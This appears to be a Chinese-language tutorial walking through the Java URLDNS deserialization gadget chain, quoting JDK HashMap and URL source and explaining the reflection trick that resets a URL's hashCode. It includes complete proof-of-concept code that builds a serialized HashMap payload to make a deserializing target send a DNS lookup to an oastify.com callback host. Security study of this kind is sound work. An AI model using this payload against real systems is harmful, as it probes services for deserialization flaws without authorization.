1、URLDNS原理
1、 java.util.HashMap重写了readObject方法:
在反序列化时会调用 hash 函数计算 key 的 hashCode
2、java.net.URL对象的 hashCode 在计算时会调用 getHostAddress 方法
3、getHostAddress方法从而解析域名发出 DNS 请求
利用链:
1
2
3
4
5
| Gadget Chain:
HashMap.readObject()
HashMap.putVal()
HashMap.hash()
URL.hashCode()
|
接下来进行逐一分析:
这个链反序列化的对象是HashMap的对象。反序列化HashMap的时候会用到这个类自定义的readObject:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
|

注意到最后的putVal(hash(key), key, value, false, false);,调用了hash函数计算哈希值
跟进hash函数:
1
2
3
4
| static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
|
这里调用了键的hashCode函数。我们该链中是将其设置成URL类,查看URL类的hashCode函数
1
2
3
4
5
6
7
| public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
|
如果hashCode==-1的话,就会重新计算hashCode,调用handler的hashCode()。看一下handler:
1
| transient URLStreamHandler handler;
|
handler属性是URLStreamHandler类的对象,所以继续跟进URLStreamHandler类的hashCode()方法:

继续跟进getHostAddress():

这⾥ InetAddress.getByName(host) 的作⽤是根据主机名,获取其IP地址,在⽹络上其实就是⼀次 DNS查询。
2、利用
一个很奇妙的点就在于,HashMap里面最常用的put方法里面居然就有:
1
2
3
| public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
|
理论来说这样使用一次put就会触发一次URLDNS
那个key,即URL类的对象的hashCode属性值为-1
考虑到最开始调用put(),虽然没有触发URLDNS,但是同样调用了hash(),导致了传入的URL类对象的哈希值被计算了一次,hashCode不再是-1了,因此还需要再修改它的hashCode属性。但是注意这个属性是private:
1
2
3
4
5
6
7
8
| private int hashCode = -1;
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
|
因此只能用反射:
1
2
3
4
5
6
7
8
9
| //反射获取 URL的hashcode方法
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
//使用内部方法
f.setAccessible(true);
// put 一个值的时候就不会去查询 DNS,避免和刚刚混淆
f.set(url, 0xdeadbeef);
hashMap.put(url, "123");
// hashCode 这个属性放进去后设回 -1, 这样在反序列化时就会重新计算 hashCode
f.set(url, -1);
|
这样就能修改hashCode为-1
故整体代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class URLDNS {
public static void main(String[] args) throws Exception {
//漏洞出发点 hashmap,实例化出来
HashMap<URL, String> hashMap = new HashMap<URL, String>();
//URL对象传入自己测试的dnslog
URL url = new URL("http://1tvcx6l0a7bgc6ztu31ydi4zeqki88wx.oastify.com");
//反射获取 URL的hashcode方法
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
//使用内部方法
f.setAccessible(true);
// put 一个值的时候就不会去查询 DNS,避免和刚刚混淆
f.set(url, 0xdeadbeef);
hashMap.put(url, "123");
// hashCode 这个属性放进去后设回 -1, 这样在反序列化时就会重新计算 hashCode
f.set(url, -1);
//序列化成对象,输出出来
ObjectOutputStream objos = new ObjectOutputStream(new FileOutputStream("./out.bin"));
objos.writeObject(hashMap);
}
}
|
运行序列化过程,查看是否有DNS解析记录发现没有,因为在put之前修改了hashCode的值为非-1这样就不会参与解析,避免跟反序列化构成中的解析混淆
我们执行反序列化过程
1
2
3
4
5
6
7
8
9
10
11
| import java.io.FileInputStream;
import java.io.ObjectInputStream;
public class test {
public static void main(String[] args) throws Exception {
//读取目标
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("./out.bin"));
//反序列化
ois.readObject();
}
}
|
看到解析记录